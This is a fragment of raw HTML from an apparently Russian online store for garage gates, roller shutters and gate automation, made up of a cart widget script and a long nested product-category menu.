            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu active">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/doorhan/">Doorhan<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/doorhan/aksessuary-doorhan/">Аксессуары Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/bft/">BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/bft/komplektuyushchie-komplektov-avtomatiki-bft/">Аксессуары BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/an-motors/">An-Motors<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/an-motors/aksessuary-an-motors/">Аксессуары An-Motors </a>
															</li></ul>																		<li class=""><a href="/avtomatika/r-tech/"> R-Tech </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/Comunello/">Comunello <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/Comunello/aksessuary-comunello/">Аксессуары Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/came/">Came<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/came/aksessuary-came/">Аксессуары Came </a>
																																	<li class=""><a href="/avtomatika/came/privod-vorot-came/">Привод ворот CAME </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/nice/">Nice <span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/nice/aksessuary-nice/">Аксессуары Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-vorot-marantec/">Marantec<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-vorot-marantec/aksessuary-marantec/">Аксессуары Marantec </a>
															</li></ul>																		<li class=""><a href="/avtomatika/aksessuary/">Аксессуары </a>
